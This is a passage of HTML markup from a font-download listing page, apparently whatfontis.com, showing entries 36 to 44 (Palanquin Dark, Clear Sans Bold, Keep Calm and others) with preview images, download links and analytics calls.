                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf36" data-iddomain="0">
						<a href="/FF_Palanquin-Dark.font" id="urlidt322980" data-iddomain="0" target="_blank" rel="noopener" class="urlidt36 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="36. Palanquin Dark">36. Palanquin Dark</a>
						<div class="row align-items-center no-gutters" id="hfid322980" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Palanquin-Dark.font"  id="urlidi322980" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322980&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palanquin-DarkA.png" alt="Palanquin Dark Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palanquin-DarkA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palanquin-DarkA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palanquin-Darka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palanquin-Darka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palanquin-Dark0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palanquin-Dark01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palanquin-DarkA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Palanquin-Dark.font" id="urlidd322980" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Palanquin-Dark.font">Palanquin Dark font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322980"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf37" data-iddomain="0">
						<a href="/FF_Clear-Sans-Bold.font" id="urlidt320203" data-iddomain="0" target="_blank" rel="noopener" class="urlidt37 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="37. Clear Sans Bold">37. Clear Sans Bold</a>
						<div class="row align-items-center no-gutters" id="hfid320203" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Clear-Sans-Bold.font"  id="urlidi320203" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=320203&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/L/FF_Clear-Sans-BoldA.png" alt="Clear Sans Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/L/FF_Clear-Sans-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/L/FF_Clear-Sans-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/L/FF_Clear-Sans-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/L/FF_Clear-Sans-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/L/FF_Clear-Sans-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/L/FF_Clear-Sans-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/L/FF_Clear-Sans-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Clear-Sans-Bold.font" id="urlidd320203" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Clear-Sans-Bold.font">Clear Sans Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid320203"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf38" data-iddomain="0">
						<a href="/FF_Argentum-Novus-SemiBold.font" id="urlidt914670" data-iddomain="0" target="_blank" rel="noopener" class="urlidt38 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="38. Argentum Novus SemiBold">38. Argentum Novus SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid914670" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Argentum-Novus-SemiBold.font"  id="urlidi914670" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914670&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-SemiBoldA.png" alt="Argentum Novus SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Argentum-Novus-SemiBold.font" id="urlidd914670" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Argentum-Novus-SemiBold.font">Argentum Novus SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914670"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf39" data-iddomain="0">
						<a href="/FF_Palanquin-Bold.font" id="urlidt322850" data-iddomain="0" target="_blank" rel="noopener" class="urlidt39 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="39. Palanquin Bold">39. Palanquin Bold</a>
						<div class="row align-items-center no-gutters" id="hfid322850" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Palanquin-Bold.font"  id="urlidi322850" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322850&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palanquin-BoldA.png" alt="Palanquin Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palanquin-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palanquin-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palanquin-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palanquin-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palanquin-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palanquin-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/A/FF_Palanquin-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Palanquin-Bold.font" id="urlidd322850" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Palanquin-Bold.font">Palanquin Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322850"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf40" data-iddomain="0">
						<a href="/FF_Keep-Calm-Medium.font" id="urlidt318972" data-iddomain="0" target="_blank" rel="noopener" class="urlidt40 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="40. Keep Calm Medium">40. Keep Calm Medium</a>
						<div class="row align-items-center no-gutters" id="hfid318972" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Keep-Calm-Medium.font"  id="urlidi318972" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=318972&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Keep-Calm-MediumA.png" alt="Keep Calm Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Keep-Calm-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Keep-Calm-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Keep-Calm-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Keep-Calm-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Keep-Calm-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Keep-Calm-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Keep-Calm-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Keep-Calm-Medium.font" id="urlidd318972" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Keep-Calm-Medium.font">Keep Calm Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid318972"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf41" data-iddomain="0">
						<a href="/FF_Argentum-Sans.font" id="urlidt582820" data-iddomain="0" target="_blank" rel="noopener" class="urlidt41 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="41. Argentum Sans">41. Argentum Sans</a>
						<div class="row align-items-center no-gutters" id="hfid582820" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Argentum-Sans.font"  id="urlidi582820" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=582820&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-SansA.png" alt="Argentum Sans Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-SansA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-SansA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sansa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sansa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-SansA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Argentum-Sans.font" id="urlidd582820" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Argentum-Sans.font">Argentum Sans font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid582820"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf42" data-iddomain="0">
						<a href="/FF_Amiko-Bold.font" id="urlidt487901" data-iddomain="0" target="_blank" rel="noopener" class="urlidt42 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="42. Amiko Bold">42. Amiko Bold</a>
						<div class="row align-items-center no-gutters" id="hfid487901" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Amiko-Bold.font"  id="urlidi487901" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=487901&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amiko-BoldA.png" alt="Amiko Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amiko-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amiko-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amiko-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amiko-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amiko-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amiko-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amiko-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Amiko-Bold.font" id="urlidd487901" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Amiko-Bold.font">Amiko Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid487901"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf43" data-iddomain="0">
						<a href="/FF_Cerco-DEMO-Medium.font" id="urlidt1143311" data-iddomain="0" target="_blank" rel="noopener" class="urlidt43 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="43. Cerco DEMO Medium">43. Cerco DEMO Medium</a>
						<div class="row align-items-center no-gutters" id="hfid1143311" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Cerco-DEMO-Medium.font"  id="urlidi1143311" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1143311&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cerco-DEMO-MediumA.png" alt="Cerco DEMO Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cerco-DEMO-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cerco-DEMO-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cerco-DEMO-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cerco-DEMO-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cerco-DEMO-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cerco-DEMO-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cerco-DEMO-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Cerco-DEMO-Medium.font" id="urlidd1143311" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Cerco-DEMO-Medium.font">Cerco DEMO Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1143311"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf44" data-iddomain="0">
						<a href="/FF_Keep-Calm.font" id="urlidt298675" data-iddomain="0" target="_blank" rel="noopener" class="urlidt44 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="44. Keep Calm">44. Keep Calm</a>
						<div class="row align-items-center no-gutters" id="hfid298675" data-iddomain="0">
